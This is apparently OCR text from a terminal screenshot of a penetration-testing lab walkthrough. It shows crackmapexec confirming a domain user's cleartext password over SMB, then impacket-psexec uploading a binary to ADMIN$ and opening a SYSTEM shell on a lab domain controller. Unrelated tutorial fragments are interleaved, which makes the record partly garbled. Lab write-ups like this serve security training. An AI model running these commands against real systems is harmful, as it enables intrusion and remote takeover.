 zerox30@zeroX30: ~/PG/Windows/Secura_ch/VM1/payload 124x26
┌──(zerox30㉿zeroX30)-[~/…/Windows/Secura_ch/VM1/payload]
└─$ crackmapexec smb $VM1 -u 'charlotte' -p 'Game2On4.!'
SMB 192.168.194.97 445 DC01 [*] Windows Server 2016 Standard 14393 x64 (name
x) (signing:True) (SMBv1:True)
Medium
SMB 192.168.194.97 445 DC01 [+] secura.yzx\charlotte:Game2On4.! (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/…/Windows/Secura_ch/VM1/payload]
Subscr
└─$ impacket-psexec -dc-ip $VM1 charlotte@192.168.194.97
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
Now execute the following to add our current user to the
[*] Requesting shares on 192.168.194.97.....
[*] Found writable share ADMIN$
[*] Uploading file hhsGHmsN.exe
The GPOName flag will simply be the GPO which we hav
[*] Opening SVCManager on 192.168.194.97.....
you should have enumerated out in the previous section
[*] Creating service UOMk on 192.168.194.97.....
[*] Starting service UOMk.....
Domain Policy. UserAccount should be our current user
[!] Press help for extra shell commands
with.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>